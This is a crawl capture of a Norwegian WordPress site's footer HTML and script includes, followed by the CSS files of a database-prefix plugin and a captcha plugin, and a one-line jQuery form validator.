	</div><!-- #content -->

	
	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-sluttmeny" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://recantozumbi.no/eiere/">EIERE [Privat tilgang]</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="http://www.recantozumbi.no/wp-admin">Administrator</a></li>
</ul></div>						<!-- #footer-menu -->

			<div class="copyright">
			©recantozumbi.no 2015 			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='jm_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/recantozumbi.no\/wp-admin\/admin-ajax.php","nonce":"afaf07f60d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/post-like/post-like.js?ver=1.0' id='jm_like_post-js'></script>
<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/234547?ver=3.0.9' id='sweetcaptcha-csrf-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/recantozumbi.no\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sender ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?10&#038;ver=1.9' id='cffscripts-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/main-frontend.js?ver=1.1' id='frontend-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/modernizr.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=6.2.1' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54' id='thinkupslider-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=6.1.9' id='thinkupslider-call-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8' id='knob-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/retina.js?ver=6.1.9' id='retina-js'></script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>

                <div id="lang_sel_footer">
                    <ul>
                        <li><a rel="alternate" hreflang="en" href="https://recantozumbi.no/en/recanto-news/"><img src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" class="iclflag" />&nbsp;English</a></li>
                        <li><a rel="alternate" hreflang="nb" href="https://recantozumbi.no/recanto-news/" class="lang_sel_sel"><img src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/nb.png" alt="nb" class="iclflag" />&nbsp;Norwegian Bokmål</a></li>
                        <li><a rel="alternate" hreflang="pt-br" href="https://recantozumbi.no/pt-br/recanto-news/"><img src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png" alt="pt-br" class="iclflag" />&nbsp;Portuguese, Brazil</a></li>
                    </ul>
                </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://recantozumbi.no/wp-content/plugins/db-prefix-change/css/style.css?ver=6.1.9
body_size: 221
content:
.lable01 {
	float: left;
	margin: 0px;
	padding: 0px;
	width: 100%;
}
.ttl02 {
	width: 150px;
	float: left;
}
.cdp-container{
   margin-top:20px;margin-bottom:10px;
}
.required,.error{color:#ff0000;}
.success{ color:#0000FF;font-size:12px;}
.hndle{
	font-size: 14px;
	padding: 8px 12px;
	margin: 0;
	line-height: 1.4;
}
#cdp-wrap-div .postbox .inside, .stuffbox .inside {
	padding: 0 12px 12px;
	line-height: 1.4em;
	font-size: 13px;
}
.cdp{
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.cdp-data {
	list-style-type: none;
	list-style-position: outside;
	list-style-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://recantozumbi.no/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9
body_size: 993
content:
.wrap #icon-options-sweetcaptcha {
	background: url("../images/SweetCaptcha_logo-128x64.png") no-repeat scroll left top transparent;
  background-size:128px 66px;
	float: left;
	height: 66px;
	margin: 0;
	width: 128px;
}

#swtcptcf_contact_form input.text, 
#swtcptcf_contact_form textarea,
#swtcptcf_contact_message, 
#swtcptcf_contact_name, 
#swtcptcf_contact_email,
#swtcptcf_contact_subject {
	width:324px;
}
#swtcptcf_contact_form div.error-form {
  text-align: left; color: red;  
}
#swtcptcf_contact_form div.input {
  text-align: left;
  margin-bottom: 11px;
  border: 0px solid red;
}
#swtcptcf_contact_form div.input .text {
  padding: 2px 2px 2px 2px;
}

#swtcptcf_contact_form div.input-label {
  text-align: left;
  padding-bottom: 0px;
  border: 0px solid green;
}
/*
.admin-menu-item {
  background: no-repeat 0 0 url(../images/sc-menu.png);
  padding-left: 20px;
}
*/
#adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16.png") no-repeat scroll center center transparent;
}
.admin-color-classic #adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16_b.png") no-repeat scroll center center transparent;
}
#adminmenu #toplevel_page_bws_plugins:hover div.wp-menu-image,#adminmenu #toplevel_page_bws_plugins.wp-has-current-submenu div.wp-menu-image
{
	background: url("../images/icon_16_c.png") no-repeat scroll center center transparent;
}	
.wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36.png") no-repeat scroll left top transparent;
}
.admin-color-classic .wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36_b.png") no-repeat scroll left top transparent;
}
#toplevel_page_bws_plugins .wp-submenu .wp-first-item, .swtcptcf_hidden
{
	display:none;
}
.swtcptcf_info {
	color: rgb(136, 136, 136); 
	font-size: 10px;
	clear:both;
}
#swtcptcf_contact_attachment {
	margin-bottom:0;
}
#swtcptcf_contact_send_copy, #swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:2px;
}
#swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:3px;
}
#swtcptcf_select_email_user, #swtcptcf_select_email_custom {
	position:relative;
	top:5px;
}
.swtcptcf_change_label_block input, .swtcptcf_action_after_send_block input {
	margin: 1px 0;
}

.swtcptcf_action_after_send_block  input[type="text"] {
	width:250px;
}

#sweetcaptcha-wrapper {
  padding-top:10px;
  clear: both;
}

.login form select {
  color: #555;
  font-weight: 200;
  font-size: 24px;
  line-height: 1;
  width: 100%;
  padding: 3px;
  margin-top: 2px;
  margin-right: 6px;
  margin-bottom: 16px;
  border: 1px solid #E5E5E5;
  background: #FBFBFB;
  outline: 0;
}

#login {
  width: 400px;
}

#captchi div {
  word-break: keep-all !important;
  white-space: normal !important;
  overflow: visible !important;
}
span.error {
  text-align: left; 
  color: red;
  margin-left: 10px;
}

#reg_passmail {
  padding-top: 10px;
}

div.sweetcaptcha ul li {
	clear: none !important;
}
div.sweetcaptcha {
	margin-bottom: 10px !important;
	/*min-width: 270px !important;*/
}
.sweetcaptcha-after {
	height: 10px;
}

#register table td.right {
	text-align: inherit;
}

body.login div.sweetcaptcha ul li {background: inherit;width: auto;height: auto;} body.login div.sweetcaptcha ul li img {width: 34px !important;height: auto !important;}

--- FILE ---
content_type: text/javascript
request_url: https://recantozumbi.no/wp-content/plugins/db-prefix-change/js/util.js?ver=6.1.9
body_size: -23
content:
(function($) {
 $("#dbprefix_form").validate();
})(jQuery);